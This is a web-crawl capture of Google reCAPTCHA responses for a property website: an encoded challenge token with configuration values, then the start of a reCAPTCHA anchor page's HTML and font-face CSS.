Hw4DDmC8/wrfCjkJ0wow3wrElw5HDmcKPwp/DpkvCoGPChcOCKxPDqD3Ck8ONdSNgw6V0woLDn8O9w4QFFAPCucKbPVF/[base64]/CsDvCusO9w7XDugbCmg7DtMOGwqkBw6tbwrYZwpjDp8K6wrXCn2FTw5J4OlHDjMKrwphydn8DJG5DT0fDkMKIUAlFLhRFOMOcM8KNLMK2d0/[base64]/EgLCrjjCrsORwqldBHddwo8Db2XChxHCsMO4YiUawoLDlhc5dwUqdF4edQnDtxFYw4AJw5hoA8K3wo9+XcOvfMKZw5d8w4wLIBJIw7PCrXZswo8tIMOIw7k7wqDDhVXDoDVAasOYw6RgwoR/X8K/w7rDtSvDsArDg8K4w5DDs2JsHTZewrLDhBcpw5fCmBfCh3XCsU4iwoRNeMKOw7sEwp5bw54MOcKpw4HCtMK+w4hmfBrDhsO+A30aHMKnXMK/GhHCuMKgC8OSM3MtUcKXGm/CuMO9woHDuMOKEQDDrMOZw7TCgsKcLRkawr3ChUbDhnUxw5B8WsKlw6tiwo1XT8OIwqjCiwnClCYewobCq8KSGy3DjMONw7ovOMKJLD3Dj0TDjsO/w5jDujDCr8K4ZSfDhxfDrBVkUsKJw6ALw6siwq4Mwp1hwpQhZ1p6GwERLsKPwr/CjMKZQwnDo0rCusOpw5lhwr7Cj8KrcjTCl0V8eMOsCMOAPxXDvH4uPMO1LzDCqw3Dk0EHwo5GZlPDpTVnw54PaB/DhXvDrcK/bBrDh1zDoTLCmsOoG2kjF0cQwqxywq47w698aFNrw6TCqcKvw7bDkzAzwpwzwonDuMOQwrcpw5PDucO6U1UDwpB9ehZ/w7TCumx1L8OZwqLCvQ9Hak7Ch3ZDw6fDl3pdw7zCg8OYWzA6aRjDpGDCowo9NGxQw54lw4MSEcOfw6zCrsKuRGYfwotJRzXCl8OfwqpswqFgwoLCiHHCsMKyHB/[base64]/[base64]/Cs1JAZTbDmsKSwrtMJsOBwrTCtcKdZlbDij3Ds8OPUsKowqQPw4LCqsKGw5vCg8KzJMOAwrTDoisYDcOIwq/CpcKLNF3DlloFAsOHJlxcw4/DkcKQWl3DvGwRYsO4woVZP3thXDzDjsK2w4FgQcOvDWPCsmTDmcKww4Nfwq53wpTDmXjDgGIWwr/CvMKdwrRpP8ORS8ONJ3HCjcK+PlUcwo9JIQoLTUvCjsKwwqU8WlVkEcKmwonCiVfDssKqwrtmw79qwoHDpsK1UWsbXMO3JirCrB/[base64]/DjAvDucOSOsKwwo/DikfDrz7CsnLChy01wrkJF8OwwrjDssKlw6Rlwr3DlsOZQzR8w6hfecODVUZdw5p7w6/[base64]/CmcKEXMOuwp8CFcO5CsOTwoDCvlhgS2IzL8KVw4gvwoZLwotMwpzDuhrCvMOsw6lyw5/CnURNw5Aaa8OTZ0bCoMKDw67DhxXDqMKcwqfCpCFewoB7wrBNwrRuw54AIMOBGVzDvkTCl8ONHWTCq8KRw7zCosKyO15Tw7TDtzhUYQfCk3jDrk4mw5pZwpTCjcKtHy94w4MQXsKwCybDonZcV8KawoDDlA/Ch8K7wo0Jc1DCrxhZLWnCrXoUw4LCv0tsw5HCh8KBUmjCv8Ouw6LDpydqCXwxw5xXMW3ChG8tw5TDnMK3wpTCij7DtsOCcUzCsVPCl3lBCBoQw54KZ8ONNsKGwo3DsQrDninDsWJhJF4uw6YFLcKmwo9Rw5sfR2tvPcO6UXjCk8KSRVk1w5bDhV/[base64]/Dk8KDVGE0SMKOw4TDmwJYwrHDhMKHwq/DssK1SQLClGZsEwl6czTDrHzCvUPDtHZlw7cZw77Cv8OQSnwPw7HDqcOtw78Ac1/[base64]/DqCIkSznCpcKhRS/CkGUWwrx1IMK+ZsKDw67CosOOw54xw67CkzLClMOgwrfCjXV2w7rDusKJw4oTwo58QMOYwpMEXMOCZmlswovCs8K8wp9PwpdAw4HCtcOcHsK8H8OoRcO6GcKBwoFvLxLDpzHCs8OuwqJ4asO4QsOOeADDi8Opwpsywq/[base64]/CrAdbw7jDtcOSe8O0w6XDs0hAw5dXdsKxwqc7ORRsODDCqVTCgFspbMODw7E+Y8OLwoEjWDvDjkgxw6jCucKqecOXDMKkFsOtwpjCgcKCw6ZLw4NNY8OyfRbDj0ouw5/[base64]/CocOUwqIuwqQNw5EDQxPCuALCpcKrw5dUwoUPUHMkw64cHsOfScOrQ8OjwrNiw7DCky0awo3DrsOyXxbCqMO1w7FWwrrDjcKeMcOsA0LCvAvCgQ/CvWPDqjvDp18VwpYXwrjCpsOSw7sfwoMBE8O+Ew1ww6XCgMOKw5/DgzFSw5w9w5LDtcOtw4NwSXrCvMKJdcORw7Egw7TCqcKeDcO1E09lw70/[base64]/CkiDDrGAsJBt0ET7DmsKWX8KRVV3Cv8Krw6lsLSIaCMOlwrcSAWYSwoEFE8KSwqlELzbCvmzCk8Kfw71NVMObBMO+wpvCpsKswqYmC8KvbsOubcK+w54CUMO2EQc8OMKaLg7Do8O+w657NcOLPTrDv8KiwoXDi8Kvw6d/[base64]/ClnsuNURHeBUWQVJ0VcKJbcKuwoozMcOSIsObBsKhIsOhFcOJHMKOacKBwqoEw4ZEQMOywplmaTBDAWZxYMOGJxcUKBFEw5/Dj8O5w7A7w4VYwpFtwpFbHSFHXUPDmcKXw4I2bWTDssOBBsK4w4bDuMKrc8KEUUbDiUPCtnx2woLCmMOeVBTChMOGRsK9woEmw4zDsgo+wox5EUkxwqbDo0LCtcO2EcOHw6/DuMOPwp7CrBLDh8KBC8ORwrQqwovClMK9w43ClsKOQMK4e0UjVMOzCS/DtBrDncKTPcOaw7vDjMK/[base64]/w43DnW11fsKXYsOVexk7w53DtilTwocUVcKWUMKvREnDimtyI8Ogw7/[base64]/ChT/DryzDl0XCpzPChgHDmsOVwrHDhDnCgFtuNsK3wqjCgUPCtXbDtVlhw4sVwr/[base64]/CngV2U8Oow58ew7jCvFXDhAfDpGTDuxfCigPCucKsTsKdZC4tw4EEGhVRw4w3w5MqDsKJFTMFRWAWQB4ywrbCmUrDkB/CscOZwrsPwq0/[base64]/DtMOrw63ClcKmJMKRb8Oyc3PDg8KkD8Kkw7bCmcO6CsKowqPCgWfCpEHDjQbCty07BMOvRcOdYGDCgsOBIQYmw5zCkBbCq00kwq/[base64]/[base64]/DjTUXwp/DhGBqwo7CsUhmw5HCiioFwqgsw4oHwqkMw6p3w6wPNMK7wrLDqUzCvMO0YMKuSMKwwpnCpSZWVjc2ccKNw6jChsO+RsKuwp9kw5o5DxgAwqbDgUdaw5vClBpOw5PCpllZw7Urw7DDriUawohDw4jChMKeNFTDqgNdRcOiVMKzwq3CmsOWLCcBN8K7w4rDnDjDrcK6w5/DsMO5V8KtG3c4RSRFw6rCqm56w6PDsMKTwotGwpBOw7rDs3vDnMOXfsO6w7RufWZcEMKowq0RwprCocOzwopIUsK2A8OaZWzDq8K4w7HDnwvCjsKcfcOwdMOFAVhSWx0PwqNbw5FOw6LDtBDCtycRCsO8cADDrWoBRMOuw77Cuhhmwq/ChTdNS27CthHDnhJhw4dmMMOoSC1uw68jCQtEwp/CtDTDucOgw5JZBMOBHcKOCsKQwrofQcKJwq3DrcOYcMOdw7TCtMKpSAvDisKNwqUPRl7DoQLDh11YM8KmXEokw4TCuHnCtMOYFGvCrlR3w4lsw7XCucKJw4PCtcKBdS7CjmnCpsOKw5rCg8O9RsO/w58Vwo/ChMKrcX8tHGFMAcKNw7LCgWDDg1nCqWEywpp8wq/CiMO/VMKKBQ3Dlw8WZMK5wqfCqEwrfXY7wpLChh17w5VsVWXDsjLCm3gjDcKkw5TDjcKVw7sxRnTDuMOVwozCsMOyFcO0SMOPdcKzw6vDvl7DhBTDpMOgUsKibR/CvQc2KcOwwpcLBsK6wo0PBcK9w6RNwpgTPMOjwq7Cu8KlZjppw5zDgMKjUSfDpwbClsOSVmHDn2xGPEZ8w63ClVHDuBbDtzkjQFbCpR7CsURWSG4xw7bDhMODeVzDrXZRDBpdKMOqwo/Digluwpl2wqg2w48jw6HCqcOSZHDDpMKxwoRpwoXDkVdXw7ZBJENTaEjCoXLDpls8w4AuWMOuICokw6PCqsOqwoPDu30gBcOEw6heTEMMwofCu8KvworDj8OOw5nCkMOew57Du8K5U21rwpfCsjtiAVHDocOOXMOew5rDksO6w5xIw4nCksKfwp/[base64]/w4YSJRLDtFwFw5jDssKjVWdrSsKWAsKGMiVWwrbCiUhibD18AsOPwpnDvxEmwo5gw75pOG/DlUrCncKjMMKYwrbDtsO1wrvDp8OvGB/DqcK3aBLCpcOfwq5OwqjCicK5w5hcU8Ojwp9gwpwswp/DvEk4wqhGHcO3wqAtNsOawrrCjcO6w5Y7woDDqMOQQ8K4w44LwqXCnRdeEMObw4Zrw5DCtFvDkFTDuwRPw6l/[base64]/DmMOLHyPCo8OKwpJmaAp/w5hSIsOXwo/CkcOfBUNvwowxQ8KkwphrJHtGw5ZPdxDDhMKMTTTDsnMAcsOTwo/CiMOzw7XDqMOgw4Aow5nDl8Opw4xNw5DDmsO2woHCpsOKQxYiwpnCpsOUw6PDvAgBEgZow7bDo8OaBXHDrCHDtcO2SXLCuMOdecKowrbDs8OLw4/CsMK8wq9Yw6kJwodfw4jDuHzCm0DDgHLCt8K5wozDjDJZwo9cZcKfCsKNPcOSwpXChsKBXcKiwq15H2x/KcKRGsOgw5c9wppvfsK9wr4jVAltw5ExesKEwrM8w7XDtkdJeR3DoMOMwo7CvMOhNWrChMOxwo4IwpUkwqB8OsOlcUtkPsOmScKRAMKeBxbCt2cdw6/Dmh4tw61twqoiw43CvkYELMO/wrzDrFs7w7vCuHzDjsKlOFLChMOlcx5XRXU3H8KRwr/Do1DCp8OIw7fCoSPDl8OkFybDkVMRwoFDw582w57CvsKowq4yNsKzWz/CmjnChizCuBnCmkQXw7LCj8K7GwoRwqkleMO0w4oIbcOqAUhFVMK0D8OxWsOWwrDChn/CpngVE8OpI0nDucKwwpjDnTZtw6s7TcOjNcO3wqLDijhKw6fDmlxgw7LCkMKcwqbDjMOUwpPCuQ/DkTBHwozCtgvCg8OTIGAnworDi8KVFiXChMKLw5FFAUzDq1LChsKTwpTCiSkRwqXCmDbChMOJwo0Swp4HwqzDmwM+CMK8w63DkWgTOMOBa8KfITvDrMKXYmLCp8Kcw6skwqcOCx/[base64]/CvsKnwpkpWsONQ8K9wpZqwpg8WTh0RB/Do8Kbw6fDgw/Dkn/DjG7CjVwuGgI/SxjDrsO4QXN7wrbCuMKLw6VIPcK1woRvZBLCs1kqw5/CtMOfw57DgQoJTTTDk1Z/wolQLMOswqLCpRPDvMOqw78twrwaw45pw7I8w6jDpMObw57DvcOEC8KEwpR8w6PCnX0iccOQWcOSwqbDqsK/wrTDucKKYcK7w4zCigF3wpBBwr1SfjfDk1LDiRtjYyALw5cAPsO5LsKOw7RLDsK8EcO+TD8+w5LChMKEw4DDvm3DpxrDlXRUw59TwpxswpHCtChgwqfCkEwqPcKww6BZwq/CuMOAw4oQwoJ/fsKCWxfDpm5WYsK0d3l5wqDCn8K+PsKPLUBywqoHQcOPLMKcw7Q2w43CpMOZQg4Bw485w6PCiAzCl8O3bsONRjHDi8O0w5kNw58GwrLDj3jDohdEw5godRPDtyRTQ8O4wojCol09w67DjcOGBHIywrbCgsO/[base64]/[base64]/[base64]/[base64]/w5oiSyHDtnkwTHN/w54ow4BEw7LCg2jDs00jPDbCm8OvV1/[base64]/[base64]/[base64]/CqMOFw53Cq8KHw6zDrsKfw6bCqsKiw5Arw5NrwrPDiMK+YlzDnsKQLSxew7YJHx4cw7zChXzCklfDlcOew5UsWF7CjzAsw73ChEPDtsKBbcKecMKJQybCi8KsTXXDi341SsK/ccOiw6Ejw6dgKTNTwohjw60ZFcOqDcKBwrZgCMORwpzCvsKFCRZGw4ZFw47DrDNVw7/[base64]/DrWfDigfDmMO8w6U5BWbCmERjDcOkwrciwonDq8Kfwpsgw7k3OsOBGcKiwotcQMK8wpbCocOzw48/w5how5UMwp9TOMKpwpxsNx3CqB0dw4LDs0bCqsOgwpNwOGPCuSRuwoJ7wqE/FcOMY8OywpF4w5Nqw5sJwphqJBHDjzTCh3zDklthwpLDksKVfsKFwo7Do8Khw6HCrcOKwq7CtsKFw4TDosKbMWcLKFAowo7CmCx2d8KZDsO7L8KfwqwSwqXDoSonwqEVwpsNwpFub28Pw45If1Q/BsK1YcOlIEF3w77CrsOUw5HDrzcVa8KTWgDCrMOyK8K1ZgPCiMOowow8OsOjfcOzw49zNMKNaMKNw4Ftw5l7wp7CjsO9w5rCjmrDscO2wo0vPcOoEsOefsKTcDrDucOSSyN2XjFXw4Fhwr/Du8OswqQdwp3ClwhxwqnCmsKFwqLClMOEw6HClMOzJMKSPsOrUmU5QsOGLsKbCsKCw6AuwqlffSAvUsKBw7I2VcOGw6jDucOIw79aFA3ClcOzSsOFwqTDuEXDsBQMw4wYwqJpw6kkbcOsHsKnw5IpHWfDk2zCtWzCrcOnVCA6RyoGwq/Drlp8EsKCwp9cwpUXwo7DiR/DrcO8DcKLR8KWBsOBwoU/woA7X00jHxhQwp4Qw7M/w7wmawDDh8KncsOnwophwovClMKbw4jCtWBqwr3Cg8K/esKxwo7CvsOvDHXClm7Dm8KuwqfDlcKpY8OPQRrCnsKLwrvDsVzCsMOwNSzCnsKUV0cjwrALw6rDi13DqGvDl8KQw6IeBQPDhFDDsMKTc8OfUsOgd8O2ShXDrVRHwo1ZWsOiFCp1ZzpqwovCnMK6H2vDgMOrw5PDnMORBFo4Wj/DnsOHbsOkcQouFUd9wrnChzt1w6rDvcKEBAgtw7jCtsKow71Qw7wJw6/CrEZuw6AhBzRww4DDkMKrwqvCg1zDtRBxcMKUAMOPwo7DrsOLw5EFHGFnblwxccOOFMKKKcOuV2nCksOUOsKLCsK9wrDDpTDCoA4vRUsTw5DDk8OtSD7Co8Kec0bCrMKWEAzDoQ3Cgi3Dqw/[base64]/w6/Cj8K5wp0Hw4NdFsOhw7fCnMKkRDnCsjdKwq/Dv1FCw54uUcOuXMKjKB9SwqB2fsOXwqPCusK4F8OlD8KNwpRvV2/ChcKYIcKlXsKLPXM3wolHw64EdsO6woTCn8OnwqV/UcKmais2w5QVw43CglnDs8KAw7w9wr3DsMOMEMK9AsKcbA9WwqZOLTHDjMOKKWB0w5LChMKmbcO1eTLCrknCozo6EcKmVcO+bsOgE8OlW8OPPMO1w6/CjQnDmEXDm8KLeHXCo0PDpcKNf8KjwpvDscOZw6Fow7HComdXJnHCqcOPw7XDkSvDmcKXwpEaD8OjPcOsGMK4w4A0w4vDqkzCq3/DpUvCngPDgQvDkMOBwoBLw7/Cu8OIwrJjwqRpwoZswoADwqDCk8OUWCXCvTvDhifCqcO0VsOZR8KzLsOORsOiIMK5aVptXVLCksO4O8KDwogPEEEmE8O8w7xbLMOoO8O/McKYwo7DosOYwroCR8OiPArCo23DuGLCoErCpUtOwpMkGm9fc8O/wqzDrnfDgzcTw6LCgnzDksOsWMKIwqt1wqHDp8K6wroMwqLCi8K8w4lHwoxpwovCiMOow4DCmzrCgxXCgMKkYDvCkMOcUMOuwqzCp0nDt8Kew5B1TcKjw4sxJcKafsOhwqRLccKgw7DDvcOIdg7CsG/[base64]/GQTCpcOhCMOAGyAIPW7CgcKKKcKZw45/STI1w65cCcO6w6fDo8OQa8KIwopGNA3DtFHDhE5tF8O5J8OtwpfCswDDhsKbTMOtDnfDoMOtQ35JbSbCvHLCnMOUw7vDoSTDs0d7w55aOx0FKlZwe8KXw7/Dow3CrhjDrsO+w4sIwpg1wrY6fMKDQcOLw6MlIR8Uc0/Du0wQY8OVwpBtwojCrsOkdsONwoXCm8OUwobCkcO1fMKNwoF4acOtwoXCicO/wrjDs8OHw7UJMcKabMOkw5fDksKcw59iw4/[base64]/MsKmdylaw7/CrcO+wr/Cjg4/bA9ISsKOwqTDiSdAw585UsOkwoNeRsKJw53DrmQMwqktwq5xwq4LwpfCtmPDkMK7JxXCqhzDhsODNhnCqcKsOjXCnMOAQVgWw5vCvnHDv8OzTMOBHU7DosOUw4PCr8OLw5/Do3wRLkhME8OxSkdsw6ZQfMOuw4B5C1I4wpjChSxSe2Evwq/CnMKqIcKhw7Jmw4wrw5c3wrfCgXhFByRMPzVuX1TCpsOoXRwMI2LDuVfDkwfDrsKMM0FgYFRtT8KawoTChn5iIjgcw5LCp8O8FsKsw7tOQsO6Ohw9D1DDpsKKUS7Djx9WU8KBw7nCp8OxCMKiLMKQcxvDtcKFwqnChQ7CrW9dWsO+wqPCt8OXwqNBw5o/wobChlPDqWt1PsOnwq/Cq8KkFg9XUsK4w4xTworDmgzCuMK4T0cxw7E8wqxBYcKrZDk4e8OOQsOnw47Cuxxlwr1DwoDCm2UEwpsyw6PDoMKRZsKPw7XDj3FIw7NHFS4jw7fDhcKXw6XDmMK7dVjDnEnCuMKtRFkPHH/DscKcAsOEfxJ1HCIRElvDmsOSHmEpNEt8wqbDmX/DqcKtw5Eew4LDu0BnwpEuw5EvQS/Cq8OyC8Kuwq/[base64]/DoBXCpi4vYMKcF23CmsOUJ8KCZW3CmcOYL8OgWVjDu8OfXgHDrjfDjcO6HMKQOTPDvMK6QmpUXix/esOmHjoIw4ZMWsOjw4IUw5PCuG4vw67CjMKGw7LCt8K4K8KRKxdnH0kYUSHCu8OSN20LFMKBRQfCi8Kww6XCtXMfw4DDisORYAcuw7Y8E8KWf8KcTirCkcK3wqE0JEDDtsORFcKUw5Y8w5XDvCfCojrDqAsIwqJHwqHDlcKuwpUVLmzCh8OpwqHDgzhmw4/DtMKXDMKmw5nCvhzDl8OWwpfCo8KnwrnDksOdwrbDumbDksO3w6lLQz5TwprCpsOEw7DDtTIgHRnCoX4GbcKfN8Kgw7DDtsKpwpV5wo5gKMOiWAPCiDvDgX7CmcKPEcK1w49bb8K8WsORwr7CtMO/RsONQMO1w5vCoFwFBcK6dBDCi0XDt3zCgUMvw7Y2DUjDtMKBwqPDp8KvDMK2H8KiScOVfMO/NFdBw5UfcREhwobCs8KSNQHDtMO5E8Kww5B1wrARYMKKwoXDgMKaeMOsOi7Cj8KdC1cQQWfCowtOw6sBw6TDjcKcRcOaNcKYwpBYwp8aBV5rRgbDvMO7wpjDrcKiWFNFBMOlNSYNw54qH3d0CsOHWcKWIw/CqmDCkS9/wpDCv2jDil/CsGB4w7d+bjEDAMKzScKgHzZFPB95GcKhwpLDny3DgsOvw63DiTTCj8KNwpE/XmXDv8KYBsKvL0oqw4hDwq7CpMKew5PCtMKgw5sOScO4w508UsOiAQQ7b2DCtGzChTrDsMKnw7rCqsKgwpTDlQBdF8OoRhHDpMKNwr11P2fDhFnColrDtsKJw5fDm8Ozw7ZAbkjCsTrCokx+LsKawq/DsSDCvWfCtj1GI8O1wpIEKT4UG8OpwoRWw4jCo8OTw71awrzDjmMSw7vCoA7Ck8K1wq9wQUPCuyHDvU7CpjLDi8OBwoEVwprCi3lnJMOnbSPDrB5uFwTCsHDDsMOAwrnDosOXwpDDiSHCpXdKcsO3worCisOWYsK7w7x2woTDusKbwqlRwrYUw7JaB8O/wr8WZ8OYwqgZw5hoZcKZw6Fow4HDjWxRwp7DmcKufWjCl2RhOxTCncOufsOww53CmMOuwrQ7XVnDq8OQw4/Ct8KjYMK7KgfChH1Ww7lzw63Ci8Kdwq7DosKRfcKUwrBzwqIJw5TCosO4T1t3YF8fwpJ8wqwNwqvCn8Kuw7jDoyXDvlfDg8KWWAHCtMKCZ8ORYsKCasK/YwPDn8OrwoIZwrjCtmxlNxXCn8KUw5gRScKBTGDCgzrDj1EzwoV6bHNVwooXScOwNkPCryXCqcOuw5NJwrsnwqfCgEnDnsOzw6Z9w6wPwrUJwolpdAbCpcO8wpkRWcOiZMOEw54EAiluJAMYAsKGw44/w4XDl1IpwrrDg3UocsKhAMKbcMKBZsKWw6JID8ORw4QRw5zDsidEwow+OMKewrEcZRFLwqQcDmDDlWlAwpZeKsOUw5bCqcKbHzdhwrBTGxHCiznDlcKyw7Ukwqdcw5XDiR7CsMOrwp7DqcORIQInw5jCnF/Co8OIQyzDn8O/LMKswo/CphLDjMOAK8OpZj3DpltmwpXDnMK3XMOMwoDCvMObw6PDlSpWw5jCs25IwrAUwqcVw5bCu8OpcUbDs1o7HBVNTgFjC8ONwocLDsOVw7REwrjCocKxWMOpw6hoTntaw4N/H0oQw6RtaMOPLwNuwrPCl8K/w6gQXsOmOMOnw7/CrcOewqFzwr3ClcK/CcKPw7jDu3rCkHcgNMO8bBDCtSLDiBwGGyrDp8KewqgXw6d5VcOeanfChcOswpzDpcOMRErDj8OswoANwpg2PGVGIcOyUQZrwoTCicOfYG8UHV0GJsK3d8OeJiPCkkUJQcK0F8OPTGFnw7nDs8KeMsO/[base64]/cMKfZ0/Dq8K/Tyk4YUUgH8KTVcKoHMOxwpZEW3fCh3HCun7DlsOjw5laXhXDsMKWwp3Cv8OJw4rCoMOSw7hdZ8KxOgwiwobCk8OKbVvCqVNFVMKuAUHCpMKUwpJlC8O4wpNnw5nCh8KqUxciwpvCmsKnIXQBw5XDlTTDmU/DtcOuPMOqOAk2w5zDpxDDpTbDsypRw6xMaMOuwrTDnzR5woliwoALRcO7wpc3ETXDph7Dm8KlwogCEcKQw4VhwrVkw6NJw7VQw7sUwp/CkcOGF3fDiF5bwq9rw6PDsVfCjktww5wZwqZjw5p1wpjDkCk4TsKtVcO3wr/CpMOpw6plwqzDu8O3wpTDsXgxwp4nw6LDqRDCtX/DlmvCgFXCpcOXw5rDlMO4VHp0wpEkwq7Dg1HCrMKHwr/[base64]/[base64]/[base64]/DuknCo8KPKysZwqDDhijDmlzDjFPCgVTCsDPDoMK/wqNRK8OUW1wWPsKGe8OBL3BIeSbCnSjCtcKOw5LCjHFfw7YcFGU6w4VLw60LwqzDmUDDiGlWw60LTXDCgMKhw6nCn8OgEG1AJ8K7IX84wqVAdsK3f8ONYcKqwpx2w5rClcKtw4hTw71bHMKKw4TCmHTDs1JEw5/[base64]/w6UVw7LDoSQEQcKiTi1xN8ODKkzCp3XChcOPcQ7DhjQBwq0AFAFCw7rDijHDrw5EORM2w7nDmyR1wpZ/wownw71lLcOlw6TDrnzDucOmw57DsMOxw7tLP8KHwocDw5YVwqwbUMOLJcOKw4LDk8Otw7XDhWnCjcO0w5vDhMK7w5xFdEpJwrLCnWTDjsKeclZTS8OVVyxkw6HDosO2w7TDnhUDwpA0w7Zswp/[base64]/DuMOpw5d7w7Epw6cCYC/DgMOLwoMZBWZbw4/CjWnDuMO6CMOsIsOawoDCjE0nCS86ci/[base64]/[base64]/w6Brwp1kDyYoBmbDhMKtw7ZPeMOBfQxaKsKnXFRAwrsDwqTDjnFvUWjDigjDgsKAPcKKwqrCrmJMaMODwoRZa8KCAXnDpncPYEkIPFnCrcOLw4bDoMKHwpXDvMORbcKaXWo6w7vChGNEwpAyYcKgZHDCocKtwpDCgsO/w7/Ds8OVJMK4AcOvw6TClCjCosK6wq9YY2xMwp7DgMKOXMOGOMKIPMKbwrh7OEQHXyZxSgDDnl/[base64]/[base64]/wpvCkhjDg8KTNcO/[base64]/Ckgx7VVzCvMO/w6rDgsKNw6/CscOQw5jDqjvCiRYkwrRIwpbDkcKuwrrCpsOSwqzClFDDtcOlDAg4bCtcw5vCpzfDlsKQfcO2G8K5w4fCkcO0McKvw6fCnRLDqsKGbcOnPS/Co3YWwrgswoNRGMKywpPCjy0+wq17EjEowrXCjnXDscKPdcKww7vDiTR3W3jDmWVNKE7Cv01Cw6Z/dcKawrY0Z8K0wrcFwrcPGsK+GcKkw7rDuMKvw44DOm3DnVzCknASZEUnw6YzwpbCi8K1wqQwd8O8wpfCqCTCvzjClUPCv8KOw5hDw4XDisOeZ8OsasKSwrg+wqE7ME/[base64]/[base64]/CiBnCiMO0w498wr3DvQrDgcKGN8OFDBUhXcO8T8K1bjnDq0jCtXMRYMOdwqHDrMKUw4nDjyXDl8Kmw5jDmnrDqhsSw5J0w54Pwp83w6vCp8KNw6DDrcOlwqsUXjcmAX7CnMOMw7dXC8KME34vw7hhw5vDjMO5\x22],null,[\x22conf\x22,null,\x226LeCZDIrAAAAAAPQUxqdMSnDul_Y3GX5SwZMap31\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sunlightproperties.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NcaVS54kklSKZnvkzD7tmP1J6T0SvS5APcxDFvUlk/U\\u003d\x22,1,0,null,1,1769010551345,0,0,[165,108,198,85],null,[29,130,223,212,239],\x22RC-Yr5KHvuQa_Pk1g\x22,null,null,null,null,null,\x220dAFcWeA4jknCRF5bTrzVijyF2i2DwDPOp1nHkfdxk4TfkdsUYsJrsAAbOZUCNvl6R_fCzRII_WT_wznpM2W-JRQfmRa29u-h8HA\x22,1769093351184]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeCZDIrAAAAAAPQUxqdMSnDul_Y3GX5SwZMap31&co=aHR0cHM6Ly9zdW5saWdodHByb3BlcnRpZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=c3gma224q47v
body_size: 48737
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, 